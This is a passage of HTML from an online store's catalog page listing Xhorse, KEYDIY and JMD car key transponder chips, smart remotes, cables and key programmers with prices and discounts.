					<div class="off"><b>11</b>%<p>off</p></div>					<a href="newest-xhorse-vvdi-xt15-7935-transponder-chip-for-vvdi2-vvdi-mini-key-tool-key-tool-max-key-tool-plus-7935-chip-xt15_g3107.html" title="Newest Xhorse VVDI XT15 7935 Transponder Chip For VVDI2 VVDI Mini Key Tool Key Tool Max Key Tool Plus 7935 Chip XT15" class="pic"><img src="uploadfiles/goods/20221018/thumb_2022101810095462.png" alt="Newest Xhorse VVDI XT15 7935 Transponder Chip For VVDI2 VVDI Mini Key Tool Key Tool Max Key Tool Plus 7935 Chip XT15"></a>
					<figcaption>
						<a href="newest-xhorse-vvdi-xt15-7935-transponder-chip-for-vvdi2-vvdi-mini-key-tool-key-tool-max-key-tool-plus-7935-chip-xt15_g3107.html">Newest Xhorse VVDI XT15 7935 Transponder Chip For VVDI2 VVDI Mini Key Tool Key Tool Max Key Tool Plus 7935 Chip XT15</a>
						<div class="price clearfix"><span>$ 2.50<abbr> / piece</abbr></span><del>$ 2.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>5</b>%<p>off</p></div>					<a href="megamos-aes-mqb48-chip-transponder-chip-for-vwfiataudi_g3053.html" title="Megamos AES MQB48 Chip Transponder Chip for VW/FIAT/AUDI" class="pic"><img src="uploadfiles/goods/20221018/thumb_2022101810073183.png" alt="Megamos AES MQB48 Chip Transponder Chip for VW/FIAT/AUDI"></a>
					<figcaption>
						<a href="megamos-aes-mqb48-chip-transponder-chip-for-vwfiataudi_g3053.html">Megamos AES MQB48 Chip Transponder Chip for VW/FIAT/AUDI</a>
						<div class="price clearfix"><span>$ 4.09<abbr> / piece</abbr></span><del>$ 4.29</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>3</b>%<p>off</p></div>					<a href="smart-remote-key-for-vvdi-toyota-4d-pcb-support-renew-and-rewrite-312314434mhz-a433-f433-5290-3370-0140_g3092.html" title="Smart Remote Key For VVDI Toyota 4D PCB Support Renew and Rewrite 312/314/434Mhz A433 F433 5290 3370 0140" class="pic"><img src="uploadfiles/goods/20220921/thumb_2022092102011982.png" alt="Smart Remote Key For VVDI Toyota 4D PCB Support Renew and Rewrite 312/314/434Mhz A433 F433 5290 3370 0140"></a>
					<figcaption>
						<a href="smart-remote-key-for-vvdi-toyota-4d-pcb-support-renew-and-rewrite-312314434mhz-a433-f433-5290-3370-0140_g3092.html">Smart Remote Key For VVDI Toyota 4D PCB Support Renew and Rewrite 312/314/434Mhz A433 F433 5290 3370 0140</a>
						<div class="price clearfix"><span>$ 35.80<abbr> / piece</abbr></span><del>$ 36.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>3</b>%<p>off</p></div>					<a href="xhorse-vvdi-super-chip-transponder-xt27b-super-chip-for-id4647494amqb8a-version_g3090.html" title="Xhorse VVDI Super Chip Transponder XT27B Super Chip For ID46/47/49/4A/MQB/8A Version" class="pic"><img src="uploadfiles/goods/20220914/thumb_2022091408074927.jpg" alt="Xhorse VVDI Super Chip Transponder XT27B Super Chip For ID46/47/49/4A/MQB/8A Version"></a>
					<figcaption>
						<a href="xhorse-vvdi-super-chip-transponder-xt27b-super-chip-for-id4647494amqb8a-version_g3090.html">Xhorse VVDI Super Chip Transponder XT27B Super Chip For ID46/47/49/4A/MQB/8A Version</a>
						<div class="price clearfix"><span>$ 3.89<abbr> / piece</abbr></span><del>$ 3.99</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>1</b>%<p>off</p></div>					<a href="newest-version-xhorse-xsadj1gl-vvdi-754j-smart-key-for-audi-315433868mhz-a6l-q5-a4l-a8l-with-key-shell_g2974.html" title="[Newest Version] Xhorse XSADJ1GL VVDI 754J Smart Key for Audi 315/433/868MHZ A6L Q5 A4L A8L with Key Shell" class="pic"><img src="uploadfiles/goods/20220505/thumb_2022050509544489.jpg" alt="[Newest Version] Xhorse XSADJ1GL VVDI 754J Smart Key for Audi 315/433/868MHZ A6L Q5 A4L A8L with Key Shell"></a>
					<figcaption>
						<a href="newest-version-xhorse-xsadj1gl-vvdi-754j-smart-key-for-audi-315433868mhz-a6l-q5-a4l-a8l-with-key-shell_g2974.html">[Newest Version] Xhorse XSADJ1GL VVDI 754J Smart Key for Audi 315/433/868MHZ A6L Q5 A4L A8L with Key Shell</a>
						<div class="price clearfix"><span>$ 29.50<abbr> / piece</abbr></span><del>$ 29.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>8</b>%<p>off</p></div>					<a href="xhorse-vvdi-be-key-pro-for-mercedes-benz-v32-pcb-remote-key-chip-improved-version-smart-for-benz-keys_g3059.html" title="Xhorse VVDI BE Key Pro For Mercedes Benz V3.2 PCB Remote Key Chip Improved Version Smart for benz keys" class="pic"><img src="uploadfiles/goods/20220726/thumb_2022072606043167.jpg" alt="Xhorse VVDI BE Key Pro For Mercedes Benz V3.2 PCB Remote Key Chip Improved Version Smart for benz keys"></a>
					<figcaption>
						<a href="xhorse-vvdi-be-key-pro-for-mercedes-benz-v32-pcb-remote-key-chip-improved-version-smart-for-benz-keys_g3059.html">Xhorse VVDI BE Key Pro For Mercedes Benz V3.2 PCB Remote Key Chip Improved Version Smart for benz keys</a>
						<div class="price clearfix"><span>$ 11.90<abbr> / piece</abbr></span><del>$ 12.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="xhorse-xskc04en-xskc05en-king-card-key-slimmest-universal-smart-remote-4-buttons-key_g2999.html" title="Xhorse XSKC04EN XSKC05EN King Card Key Slimmest Universal Smart Remote 4 Buttons Key" class="pic"><img src="uploadfiles/goods/20220522/thumb_2022052207524188.jpg" alt="Xhorse XSKC04EN XSKC05EN King Card Key Slimmest Universal Smart Remote 4 Buttons Key"></a>
					<figcaption>
						<a href="xhorse-xskc04en-xskc05en-king-card-key-slimmest-universal-smart-remote-4-buttons-key_g2999.html">Xhorse XSKC04EN XSKC05EN King Card Key Slimmest Universal Smart Remote 4 Buttons Key</a>
						<div class="price clearfix"><span>$ 28.90<abbr> / piece</abbr></span><del>$ 30.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>5</b>%<p>off</p></div>					<a href="xskf30en-xhorse-english-version-vvdi2vvdi-universal-remotes-smart-key-with-proximity-function_g2973.html" title="XSKF30EN XHORSE (English Version) VVDI2/VVDI Universal Remotes Smart Key with Proximity Function" class="pic"><img src="uploadfiles/goods/20220505/thumb_2022050509482260.jpg" alt="XSKF30EN XHORSE (English Version) VVDI2/VVDI Universal Remotes Smart Key with Proximity Function"></a>
					<figcaption>
						<a href="xskf30en-xhorse-english-version-vvdi2vvdi-universal-remotes-smart-key-with-proximity-function_g2973.html">XSKF30EN XHORSE (English Version) VVDI2/VVDI Universal Remotes Smart Key with Proximity Function</a>
						<div class="price clearfix"><span>$ 20.90<abbr> / piece</abbr></span><del>$ 21.90</del></div>
					</figcaption>
				</figure>
			</li>
						</ul>
		</section>
				<section>
			<h2 class="title" style="color:; border-bottom:1px solid ;">For KEYDIY<span><a href="keydiy_b46.html">See More <abbr><i class="fa fa-angle-right fa-lg"></i></abbr></a></span></h2>
			<ul class="grid row clearfix">
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="keydiy-kd-unlock-cable-for-kd900-key-programmer-for-kd-x2-generator_g3168.html" title="KEYDIY KD Unlock Cable for KD900 Key Programmer for KD-X2 Generator" class="pic"><img src="uploadfiles/goods/20230320/thumb_2023032003173639.png" alt="KEYDIY KD Unlock Cable for KD900 Key Programmer for KD-X2 Generator"></a>
					<figcaption>
						<a href="keydiy-kd-unlock-cable-for-kd900-key-programmer-for-kd-x2-generator_g3168.html">KEYDIY KD Unlock Cable for KD900 Key Programmer for KD-X2 Generator</a>
						<div class="price clearfix"><span>$ 14.80<abbr> / piece</abbr></span><del>$ 15.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>15</b>%<p>off</p></div>					<a href="keydiy-kd-otg-cable-for-kd900-key-programmer-unlock-cable-for-kd-x2-generator_g3167.html" title="KEYDIY KD OTG Cable for KD900 Key Programmer Unlock Cable for KD-X2 Generator" class="pic"><img src="uploadfiles/goods/20230317/thumb_2023031704170890.png" alt="KEYDIY KD OTG Cable for KD900 Key Programmer Unlock Cable for KD-X2 Generator"></a>
					<figcaption>
						<a href="keydiy-kd-otg-cable-for-kd900-key-programmer-unlock-cable-for-kd-x2-generator_g3167.html">KEYDIY KD OTG Cable for KD900 Key Programmer Unlock Cable for KD-X2 Generator</a>
						<div class="price clearfix"><span>$ 5.80<abbr> / piece</abbr></span><del>$ 6.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>26</b>%<p>off</p></div>					<a href="keydiy-original-6-pin-otg-cable-for-kd900kd-x2-key-programmer-unlock-cable-for-kd-x2-generator_g3166.html" title="KEYDIY Original 6 Pin OTG Cable for KD900/KD-X2 Key Programmer Unlock Cable for KD-X2 Generator" class="pic"><img src="uploadfiles/goods/20230317/thumb_2023031704153291.png" alt="KEYDIY Original 6 Pin OTG Cable for KD900/KD-X2 Key Programmer Unlock Cable for KD-X2 Generator"></a>
					<figcaption>
						<a href="keydiy-original-6-pin-otg-cable-for-kd900kd-x2-key-programmer-unlock-cable-for-kd-x2-generator_g3166.html">KEYDIY Original 6 Pin OTG Cable for KD900/KD-X2 Key Programmer Unlock Cable for KD-X2 Generator</a>
						<div class="price clearfix"><span>$ 2.90<abbr> / piece</abbr></span><del>$ 3.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="keydiy-kd-max-car-key-programmer-auto-remote-generatorchip-readerfrequency-tester-professional-mutil--functional-smart-device-android-system-with-bluetooth-and-wifi_g2769.html" title="KEYDIY KD-MAX Car Key Programmer Auto Remote Generator/Chip Reader/Frequency Tester professional mutil -functional smart device Android system with bluetooth and WIFI" class="pic"><img src="uploadfiles/goods/20211012/thumb_2021101206491421.jpg" alt="KEYDIY KD-MAX Car Key Programmer Auto Remote Generator/Chip Reader/Frequency Tester professional mutil -functional smart device Android system with bluetooth and WIFI"></a>
					<figcaption>
						<a href="keydiy-kd-max-car-key-programmer-auto-remote-generatorchip-readerfrequency-tester-professional-mutil--functional-smart-device-android-system-with-bluetooth-and-wifi_g2769.html">KEYDIY KD-MAX Car Key Programmer Auto Remote Generator/Chip Reader/Frequency Tester professional mutil -functional smart device Android system with bluetooth and WIFI</a>
						<div class="price clearfix"><span>$ 339.00<abbr> / piece</abbr></span><del>$ 359.00</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>3</b>%<p>off</p></div>					<a href="keydiy-universal-smart-key-zb25-5-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2731.html" title="KEYDIY Universal Smart Key ZB25-5 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models" class="pic"><img src="uploadfiles/goods/20210907/thumb_2021090703055762.jpg" alt="KEYDIY Universal Smart Key ZB25-5 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models"></a>
					<figcaption>
						<a href="keydiy-universal-smart-key-zb25-5-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2731.html">KEYDIY Universal Smart Key ZB25-5 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models</a>
						<div class="price clearfix"><span>$ 34.80<abbr> / piece</abbr></span><del>$ 35.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>3</b>%<p>off</p></div>					<a href="keydiy-universal-smart-key-zb25-3-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2730.html" title="KEYDIY Universal Smart Key ZB25-3 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models" class="pic"><img src="uploadfiles/goods/20210907/thumb_2021090703044712.jpg" alt="KEYDIY Universal Smart Key ZB25-3 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models"></a>
					<figcaption>
						<a href="keydiy-universal-smart-key-zb25-3-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2730.html">KEYDIY Universal Smart Key ZB25-3 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models</a>
						<div class="price clearfix"><span>$ 34.80<abbr> / piece</abbr></span><del>$ 35.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>4</b>%<p>off</p></div>					<a href="keydiy-universal-smart-key-zb24-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2729.html" title="KEYDIY Universal Smart Key ZB24 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models" class="pic"><img src="uploadfiles/goods/20210907/thumb_2021090703030957.jpg" alt="KEYDIY Universal Smart Key ZB24 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models"></a>
					<figcaption>
						<a href="keydiy-universal-smart-key-zb24-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2729.html">KEYDIY Universal Smart Key ZB24 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models</a>
						<div class="price clearfix"><span>$ 25.90<abbr> / piece</abbr></span><del>$ 26.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>4</b>%<p>off</p></div>					<a href="keydiy-universal-smart-key-zb23-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models-for-df-style_g2728.html" title="KEYDIY Universal Smart Key ZB23 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models For DF Style" class="pic"><img src="uploadfiles/goods/20210907/thumb_2021090703020670.jpg" alt="KEYDIY Universal Smart Key ZB23 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models For DF Style"></a>
					<figcaption>
						<a href="keydiy-universal-smart-key-zb23-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models-for-df-style_g2728.html">KEYDIY Universal Smart Key ZB23 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models For DF Style</a>
						<div class="price clearfix"><span>$ 25.90<abbr> / piece</abbr></span><del>$ 26.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>5</b>%<p>off</p></div>					<a href="keydiy-universal-smart-key-zb13-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models-for--maserati-style_g2727.html" title="KEYDIY Universal Smart Key ZB13 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models For  Maserati Style" class="pic"><img src="uploadfiles/goods/20210907/thumb_2021090703002644.jpg" alt="KEYDIY Universal Smart Key ZB13 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models For  Maserati Style"></a>
					<figcaption>
						<a href="keydiy-universal-smart-key-zb13-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models-for--maserati-style_g2727.html">KEYDIY Universal Smart Key ZB13 for KD-X2 Car Key Remote Replacement Fit More than 2000 Models For  Maserati Style</a>
						<div class="price clearfix"><span>$ 19.80<abbr> / piece</abbr></span><del>$ 20.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>10</b>%<p>off</p></div>					<a href="keydiy-universal-smart-key-zb10-4-start-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2726.html" title="KEYDIY Universal Smart Key ZB10-4-Start for KD-X2 Car Key Remote Replacement Fit More than 2000 Models" class="pic"><img src="uploadfiles/goods/20210907/thumb_2021090702580491.jpg" alt="KEYDIY Universal Smart Key ZB10-4-Start for KD-X2 Car Key Remote Replacement Fit More than 2000 Models"></a>
					<figcaption>
						<a href="keydiy-universal-smart-key-zb10-4-start-for-kd-x2-car-key-remote-replacement-fit-more-than-2000-models_g2726.html">KEYDIY Universal Smart Key ZB10-4-Start for KD-X2 Car Key Remote Replacement Fit More than 2000 Models</a>
						<div class="price clearfix"><span>$ 18.90<abbr> / piece</abbr></span><del>$ 20.90</del></div>
					</figcaption>
				</figure>
			</li>
						</ul>
		</section>
				<section>
			<h2 class="title" style="color:#FF0000; border-bottom:1px solid #FF0000;">For JMD<span><a href="jmd_b45.html">See More <abbr><i class="fa fa-angle-right fa-lg"></i></abbr></a></span></h2>
			<ul class="grid row clearfix">
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>2</b>%<p>off</p></div>					<a href="smart-remote-key-keyless-go-3-button-315mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2819.html" title="Smart Remote Key Keyless go 3 Button 315MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5" class="pic"><img src="uploadfiles/goods/20241122/thumb_2024112209583063.jpg" alt="Smart Remote Key Keyless go 3 Button 315MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5"></a>
					<figcaption>
						<a href="smart-remote-key-keyless-go-3-button-315mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2819.html">Smart Remote Key Keyless go 3 Button 315MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5</a>
						<div class="price clearfix"><span>$ 48.80<abbr> / piece</abbr></span><del>$ 49.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>4</b>%<p>off</p></div>					<a href="smart-remote-key-keyless-go-3-button-433mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2820.html" title="Smart Remote Key Keyless go 3 Button 433MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5" class="pic"><img src="uploadfiles/goods/20241122/thumb_2024112209581283.jpg" alt="Smart Remote Key Keyless go 3 Button 433MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5"></a>
					<figcaption>
						<a href="smart-remote-key-keyless-go-3-button-433mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2820.html">Smart Remote Key Keyless go 3 Button 433MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5</a>
						<div class="price clearfix"><span>$ 68.80<abbr> / piece</abbr></span><del>$ 71.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>4</b>%<p>off</p></div>					<a href="smart-remote-key-keyless-go-3-button-868mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2821.html" title="Smart Remote Key Keyless go 3 Button 868MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5" class="pic"><img src="uploadfiles/goods/20241122/thumb_2024112209574132.jpg" alt="Smart Remote Key Keyless go 3 Button 868MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5"></a>
					<figcaption>
						<a href="smart-remote-key-keyless-go-3-button-868mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2821.html">Smart Remote Key Keyless go 3 Button 868MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5</a>
						<div class="price clearfix"><span>$ 68.80<abbr> / piece</abbr></span><del>$ 71.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>33</b>%<p>off</p></div>					<a href="original-jmd-obdassistant-handy-baby-2-obd-adapter-read-id48-data-for-vw-cars-for-all-key-lost-with-mqb-function_g456.html" title="Original JMD OBD/Assistant Handy Baby 2 OBD Adapter Read ID48 Data for VW Cars For All Key Lost with MQB function" class="pic"><img src="uploadfiles/goods/20200728/thumb_2020072808495851.jpg" alt="Original JMD OBD/Assistant Handy Baby 2 OBD Adapter Read ID48 Data for VW Cars For All Key Lost with MQB function"></a>
					<figcaption>
						<a href="original-jmd-obdassistant-handy-baby-2-obd-adapter-read-id48-data-for-vw-cars-for-all-key-lost-with-mqb-function_g456.html">Original JMD OBD/Assistant Handy Baby 2 OBD Adapter Read ID48 Data for VW Cars For All Key Lost with MQB function</a>
						<div class="price clearfix"><span>$ 378.00<abbr> / piece</abbr></span><del>$ 566.00</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>45</b>%<p>off</p></div>					<a href="id48-chip-for-cbay-handy-baby-car-key-copy-jmd-handy-baby-auto-key-programmer-id-48-chip_g442.html" title="ID48 Chip For CBAY Handy Baby Car Key Copy JMD Handy Baby Auto Key Programmer id 48 Chip" class="pic"><img src="uploadfiles/goods/20200728/thumb_2020072808341460.jpg" alt="ID48 Chip For CBAY Handy Baby Car Key Copy JMD Handy Baby Auto Key Programmer id 48 Chip"></a>
					<figcaption>
						<a href="id48-chip-for-cbay-handy-baby-car-key-copy-jmd-handy-baby-auto-key-programmer-id-48-chip_g442.html">ID48 Chip For CBAY Handy Baby Car Key Copy JMD Handy Baby Auto Key Programmer id 48 Chip</a>
						<div class="price clearfix"><span>$ 2.88<abbr> / piece</abbr></span><del>$ 5.28</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>11</b>%<p>off</p></div>					<a href="jmd46-id46-blank-copy-car-key-transponder-chip-for-handy-baby-2e-baby-cbay-hand-held-auto-key-programmer-and-another-tool_g2836.html" title="JMD46 ID46 Blank Copy Car Key Transponder Chip for Handy Baby 2/E-baby CBAY Hand-held Auto Key Programmer and another tool" class="pic"><img src="uploadfiles/goods/20211223/thumb_2021122309144981.jpg" alt="JMD46 ID46 Blank Copy Car Key Transponder Chip for Handy Baby 2/E-baby CBAY Hand-held Auto Key Programmer and another tool"></a>
					<figcaption>
						<a href="jmd46-id46-blank-copy-car-key-transponder-chip-for-handy-baby-2e-baby-cbay-hand-held-auto-key-programmer-and-another-tool_g2836.html">JMD46 ID46 Blank Copy Car Key Transponder Chip for Handy Baby 2/E-baby CBAY Hand-held Auto Key Programmer and another tool</a>
						<div class="price clearfix"><span>$ 1.68<abbr> / piece</abbr></span><del>$ 1.88</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>2</b>%<p>off</p></div>					<a href="smart-remote-key-keyless-go-4-button-868mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2824.html" title="Smart Remote Key Keyless go 4 Button 868MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5" class="pic"><img src="uploadfiles/goods/20211207/thumb_2021120703473155.jpg" alt="Smart Remote Key Keyless go 4 Button 868MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5"></a>
					<figcaption>
						<a href="smart-remote-key-keyless-go-4-button-868mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2824.html">Smart Remote Key Keyless go 4 Button 868MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5</a>
						<div class="price clearfix"><span>$ 68.80<abbr> / piece</abbr></span><del>$ 69.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>2</b>%<p>off</p></div>					<a href="smart-remote-key-keyless-go-4-button-433mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2823.html" title="Smart Remote Key Keyless go 4 Button 433MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5" class="pic"><img src="uploadfiles/goods/20211207/thumb_2021120703463521.jpg" alt="Smart Remote Key Keyless go 4 Button 433MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5"></a>
					<figcaption>
						<a href="smart-remote-key-keyless-go-4-button-433mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2823.html">Smart Remote Key Keyless go 4 Button 433MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5</a>
						<div class="price clearfix"><span>$ 68.80<abbr> / piece</abbr></span><del>$ 69.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>2</b>%<p>off</p></div>					<a href="smart-remote-key-keyless-go-4-button-315mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2822.html" title="Smart Remote Key Keyless go 4 Button 315MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5" class="pic"><img src="uploadfiles/goods/20211207/thumb_2021120703453116.jpg" alt="Smart Remote Key Keyless go 4 Button 315MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5"></a>
					<figcaption>
						<a href="smart-remote-key-keyless-go-4-button-315mhz-for-8t0-959-754j-for-audi-q5-a4l-a5-a6-a7-a8-rs4-rs5-s4-s5_g2822.html">Smart Remote Key Keyless go 4 Button 315MHZ For 8T0 959 754J For Audi Q5 A4L A5 A6 A7 A8 RS4 RS5 S4 S5</a>
						<div class="price clearfix"><span>$ 48.80<abbr> / piece</abbr></span><del>$ 49.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>33</b>%<p>off</p></div>					<a href="original-jmd-key-remote-with-red-chip-for-jmd-handy-baby-2-chip-copier-remote-generator-key-programmer-fd-style-silver-side_g2286.html" title="Original JMD Key Remote with Red Chip for JMD Handy Baby 2 Chip Copier Remote Generator Key Programmer FD style-Silver side" class="pic"><img src="uploadfiles/goods/20201117/thumb_2020111701571721.png" alt="Original JMD Key Remote with Red Chip for JMD Handy Baby 2 Chip Copier Remote Generator Key Programmer FD style-Silver side"></a>
					<figcaption>
						<a href="original-jmd-key-remote-with-red-chip-for-jmd-handy-baby-2-chip-copier-remote-generator-key-programmer-fd-style-silver-side_g2286.html">Original JMD Key Remote with Red Chip for JMD Handy Baby 2 Chip Copier Remote Generator Key Programmer FD style-Silver side</a>
						<div class="price clearfix"><span>$ 6.99<abbr> / piece</abbr></span><del>$ 10.48</del></div>
					</figcaption>
				</figure>
			</li>
						</ul>
		</section>
				<section>
			<h2 class="title" style="color:; border-bottom:1px solid ;">For BMW<span><a href="bmw_b16.html">See More <abbr><i class="fa fa-angle-right fa-lg"></i></abbr></a></span></h2>
			<ul class="grid row clearfix">
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="3-buttons-smart-remote-car-key-fob-315433868mhz-pcf7945-chip-for-bmw-1-2-3-4-5-6-7-series-x1-x3-f-chassis-cas4-fem-2011-201_g3184.html" title="3 buttons Smart Remote Car Key Fob 315/433/868MHz PCF7945 chip for BMW 1 2 3 4 5 6 7 Series X1 X3 F Chassis CAS4+ FEM 2011-201" class="pic"><img src="uploadfiles/goods/20241123/thumb_2024112303132757.jpg" alt="3 buttons Smart Remote Car Key Fob 315/433/868MHz PCF7945 chip for BMW 1 2 3 4 5 6 7 Series X1 X3 F Chassis CAS4+ FEM 2011-201"></a>
					<figcaption>
						<a href="3-buttons-smart-remote-car-key-fob-315433868mhz-pcf7945-chip-for-bmw-1-2-3-4-5-6-7-series-x1-x3-f-chassis-cas4-fem-2011-201_g3184.html">3 buttons Smart Remote Car Key Fob 315/433/868MHz PCF7945 chip for BMW 1 2 3 4 5 6 7 Series X1 X3 F Chassis CAS4+ FEM 2011-201</a>
						<div class="price clearfix"><span>$ 17.80<abbr> / piece</abbr></span><del>$ 18.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
